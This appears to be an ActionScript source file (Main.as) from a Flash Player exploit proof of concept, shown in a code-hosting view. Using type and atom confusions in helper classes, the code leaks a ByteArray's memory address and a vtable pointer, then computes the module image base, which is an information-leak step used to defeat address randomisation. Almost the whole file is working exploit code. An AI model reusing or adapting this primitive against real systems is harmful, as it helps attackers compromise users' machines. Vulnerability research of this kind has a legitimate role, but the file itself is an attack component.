 Main.as Original_Class.as Real_Ref_Class.as
16 }
17
18 public function Main()
19 {
20 //return another "Orignal_Class" object, calling the 1st static function
21 //var obj:Original_Class = Original_Class.static_func1();
22
23 //call the 1st function(not "static")
24 //obj.normal_func1();
25
26 //leaking the tagged pointer of ByteArray
27 //here is Multiname confusion
28 var p_Atom_ByteArray:uint = Original_Class.static_func1();
29
30 //leaking the ByteArray VA
31 var p_ByteArray:uint = p_Atom_ByteArray & 0xFFFFFFF8;
32
33 //use string to transfer the address value
34 var p_ByteArray_str:String = p_ByteArray.toString();
35
36 //leaking the ByteArray->m_buffer->array VA
37 //just like: var p_Array:uint = poi(poi(p_ByteArray + 0x10)+0x10)
38
39 //making another Atom Confusion
40 var num_obj_get = Original_Class.static_func2(p_ByteArray_str);
41
42 //building the Number Object
43 //var num_obj:Number = new Number(num_obj_get);
44
45 var b:ByteArray = new ByteArray();
46 b.writeDouble(num_obj_get);
47 var vtable:uint = b[4] * 0x1000000 + b[5] * 0x10000 + b[6] * 0x100 + b[7];
48 var imagebase:uint = vtable - 0x004224A8;
49 //display the return value
50 trace("p_ByteArray = 0x" + p_ByteArray.toString(0x10));
51 trace("num_obj_get = " + num_obj_get.toString());
52 trace("vtable = 0x" + vtable.toString(0x10));
53 trace("imagebase = 0x" + imagebase.toString(0x10));
54
55 }
56
57